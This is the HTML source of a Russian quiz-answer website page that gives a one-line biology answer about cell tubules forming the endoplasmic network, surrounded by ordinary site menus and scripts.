<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">В какую сеть об...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-41592" class="gp-clearfix post-41592 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-po-biologii-stroenie-tela-zhivotnyh-tkani-7-klass" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">В какую сеть объединены клеточные канальцы: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:37:02+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-41592"></span><strong>Вопрос:</strong> В какую сеть объединены клеточные канальцы: <br /><strong>Ответ:</strong> в эндоплазматическую.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kakuyu-raznovidnost-myshechnoj-tkani-imeyut-vnutrennie-organy-otvet-na-vopros.html"     class="crp_link post-41587"><span class="crp_title">Какую разновидность мышечной ткани имеют внутренние органы:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-funkcziyu-vypolnyayut-hromosomy-otvet-na-vopros.html"     class="crp_link post-41588"><span class="crp_title">Какую функцию выполняют хромосомы: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-funkcziyu-vypolnyaet-epitelialnaya-tkan-otvet-na-vopros.html"     class="crp_link post-41591"><span class="crp_title">Какую функцию выполняет эпителиальная ткань: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-rol-ne-vypolnyaet-myshechnaya-tkan-otvet-na-vopros.html"     class="crp_link post-41595"><span class="crp_title">Какую роль не выполняет мышечная ткань: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-rol-ne-vypolnyaet-soedinitelnaya-tkan-otvet-na-vopros.html"     class="crp_link post-41602"><span class="crp_title">Какую роль не выполняет соединительная ткань: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakuyu-funkcziyu-vypolnyayut-vakuoli-otvet-na-vopros.html"     class="crp_link post-41576"><span class="crp_title">Какую функцию выполняют вакуоли: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakie-zhivye-organizmy-sostoyat-iz-odnoj-kletki-otvet-na-vopros.html"     class="crp_link post-41586"><span class="crp_title">Какие живые организмы состоят из одной клетки: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvaetsya-soedinitelnaya-tkan-obespechivayushhaya-svyaz-mezhdu-vnutrennimi-organami-otvet-na-vopros.html"     class="crp_link post-41603"><span class="crp_title">Как называется соединительная ткань, обеспечивающая связь&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakaya-tkan-mozhet-sostoyat-iz-neskolkih-sloev-kletok-otvet-na-vopros.html"     class="crp_link post-41589"><span class="crp_title">Какая ткань может состоять из нескольких слоев клеток: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakie-okruglye-telcza-uchastvuyut-v-rasshheplenii-belkov-zhirov-uglevodov-otvet-na-vopros.html"     class="crp_link post-41590"><span class="crp_title">Какие округлые тельца участвуют в расщеплении белков, жиров,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/iz-kakoj-tkani-sostoyat-suhozhiliya-i-svyazki-otvet-na-vopros.html"     class="crp_link post-41593"><span class="crp_title">Из какой ткани состоят сухожилия и связки: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoj-organoid-sostoit-iz-dvuh-czilindricheskih-telecz-uchastvuyushhih-v-delenii-kletki-otvet-na-vopros.html"     class="crp_link post-41594"><span class="crp_title">Какой органоид состоит из двух цилиндрических телец,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakogo-tipa-tkanej-net-u-mnogokletochnyh-zhivotnyh-otvet-na-vopros.html"     class="crp_link post-41596"><span class="crp_title">Какого типа тканей нет у многоклеточных животных: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvayutsya-kletki-imeyushhie-korotkie-i-dlinnye-otrostki-i-zvezdchatuyu-formu-otvet-na-vopros.html"     class="crp_link post-41597"><span class="crp_title">Как называются клетки, имеющие короткие и длинные отростки и&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-vydelyayut-salnye-zhelezy-otvet-na-vopros.html"     class="crp_link post-41598"><span class="crp_title">Что выделяют сальные железы: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biologii-stroenie-tela-zhivotnyh-tkani-7-klass" rel="tag">Тест с ответами по биологии «Строение тела животных. Ткани» 7 класс</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='41592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="31bce3e5fb" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"v-kakuyu-set-obedineny-kletochnye-kanalczy-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.3041799068451 seconds, on 03-04-25 1:48:05 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 217
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"cdc2b12aa8fdf22ef3988e76e3f36ca7","pc":["81","33"],"isBranding":false,"isOmnipage":false,"wnid":"5d5298e8d39bfa652ebb128f364ff83a","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}